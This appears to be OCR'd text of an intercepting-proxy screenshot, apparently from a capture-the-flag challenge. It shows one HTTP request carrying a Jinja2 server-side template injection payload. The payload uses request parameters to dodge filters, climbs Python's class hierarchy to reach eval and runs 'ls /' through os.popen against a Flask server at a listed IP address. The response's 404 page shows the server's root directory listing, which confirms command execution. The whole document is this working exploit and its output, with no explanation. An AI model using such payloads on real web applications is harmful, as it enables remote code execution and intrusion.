 Request
Raw Params Headers Hex
POST
/%7B%7B"[request["values"]["class"]][request["values"]["mro"]][request["values"]["subclass"]]()[41][re
quest["values"]["init"]][request["values"]["globals"]][request["values"]["builtins"]]['eval'](request["values"
]["a"]%2b"import"%2brequest["values"]["a"]%2b'("os")'+request["values"]["b"]+"popen('ls%20/')"+reque
st["values"]["b"]+'read()')%7D%7D HTTP/1.1
Host: 183.129.189.60:10009
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=d31cc972ee0059767d94992cfde73f57
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
class=__class__&mro=__base__&subclass=__subclasses__&init=__init__&globals=__globals__&bu
iltins=__builtins__&a=__&b=.
Response
Raw Headers Hex HTML Render
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 234
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Tue, 15 Sep 2020 09:59:41 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>/bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
webapp
</h3>
</div>